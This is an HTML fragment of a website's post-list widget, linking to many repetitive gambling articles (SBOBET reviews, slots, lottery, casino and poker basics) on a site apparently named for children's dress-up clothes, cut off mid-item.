                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
